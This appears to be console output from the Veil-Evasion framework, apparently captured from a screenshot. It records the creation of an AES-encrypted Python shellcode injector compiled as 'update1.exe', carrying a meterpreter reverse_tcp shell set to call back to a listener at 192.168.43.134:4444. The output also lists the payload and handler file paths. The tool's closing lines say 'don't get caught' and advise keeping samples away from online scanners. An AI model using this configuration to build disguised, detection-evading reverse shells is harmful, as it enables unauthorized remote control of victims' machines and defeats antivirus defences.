 ================================================================
Veil-Evasion | [Version]: 2.4.3
================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================
[*] Executable written to: /root/veil-output/compiled/update1.exe
Language: python
Payload: python/shellcode_inject/aes_encrypt
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.43.134 LPORT=4444
Required Options: compile_to_exe=Y expire_payload=X
inject_method=Virtual use_pyherion=N
Payload File: /root/veil-output/source/update1.py
Handler File: /root/veil-output/handlers/update1_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)